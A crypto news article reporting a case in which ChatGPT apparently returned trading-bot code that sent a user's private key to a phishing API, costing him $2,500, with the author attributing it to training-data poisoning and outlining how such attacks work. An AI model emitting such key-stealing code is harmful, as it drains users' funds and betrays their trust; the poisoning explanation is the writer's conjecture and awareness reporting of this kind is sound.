Author: Azuma, Odaily Planet Daily



On the morning of November 22nd, Beijing time, Yue Wen, the founder of Slow Fog, posted an unusual case on his personal X - a user's wallet was "hacked" by AI...

The background of this case is as follows.

In the early hours of today, X user r_ocky.eth revealed that he had previously hoped to use ChatGPT to deploy a pump.fun auxiliary trading bot.

r_ocky.eth provided his requirements to ChatGPT, and ChatGPT returned a code segment to him, which could indeed help r_ocky.eth deploy a bot that met his requirements, but he never expected that there would be a phishing content hidden in the code - r_ocky.eth linked his main wallet and lost $2,500 as a result.



From the screenshot posted by r_ocky.eth, the code segment provided by ChatGPT will send the private key of the address to a phishing-like API website, which is the direct cause of the theft.



While r_ocky.eth fell into the trap, the attacker reacted extremely quickly, transferring all the assets in r_ocky.eth's wallet to another address (FdiBGKS8noGHY2fppnDgcgCQts95Ww8HSLUvWbzv1NhX) within half an hour, and r_ocky.eth then traced the chain and found the address (2jwP4cuugAAYiGMjVuqvwaRS2Axe6H6GvXv3PxMPQNeC) that is suspected to be the attacker's main wallet.

On-chain information shows that this address has currently accumulated more than $100,000 in "stolen goods", so r_ocky.eth suspects that this type of attack may not be an isolated case, but rather a large-scale attack event.

Afterwards, r_ocky.eth expressed disappointment and said he had lost trust in OpenAI (the company that developed ChatGPT), and called on OpenAI to quickly clean up the abnormal phishing content.

So why would ChatGPT, the most popular AI application today, provide phishing content?

In this regard, Yue Wen characterized the root cause of this incident as an "AI poisoning attack", and pointed out that there are widespread deceptive behaviors in ChatGPT, Claude and other LLMs.

The so-called "AI poisoning attack" refers to the intentional destruction of AI training data or manipulation of AI algorithms. The attackers may be insiders, such as disgruntled current or former employees, or external hackers, and their motives may include causing reputational and brand damage, tampering with the credibility of AI decisions, slowing down or disrupting AI progress, etc. Attackers can distort the learning process of the model by injecting data with misleading labels or features, causing the model to produce erroneous results when deployed and running.

Looking at this incident, the reason why ChatGPT provided the phishing code to r_ocky.eth is most likely because the AI model was contaminated with data containing phishing content during training, but the AI apparently failed to identify the phishing content hidden in the regular data, and then provided these phishing contents to the user, causing this incident.

As AI develops and becomes more widely adopted, the threat of "poisoning attacks" is becoming increasingly serious. In this incident, although the absolute amount of loss is not large, the extended impact of such risks is enough to raise alarms - what if it happens in other areas, such as AI-assisted driving...

In responding to a user's question, Yue Wen mentioned a potential measure to mitigate such risks, which is for ChatGPT to add some kind of code review mechanism.

The victim r_ocky.eth also said he had contacted OpenAI about this incident, and although he has not yet received a response, he hopes this case can be an opportunity for OpenAI to pay attention to such risks and propose potential solutions.